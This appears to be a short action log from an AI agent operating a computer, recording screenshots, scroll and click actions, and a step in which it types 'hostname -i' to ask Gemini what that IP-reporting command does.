
{"action": "scroll", "coordinate": [1284, 507], "scroll_direction": "down", "scroll_amount": 15}
{"action": "scroll", "coordinate": [1281, 497], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [1284, 507], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [1285, 507], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [1285, 508], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [1280, 497], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [1228, 834]}

Step: Ask Gemini what the hostname -i command does, since it gave the IP, then return to the note
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "hostname -i"}
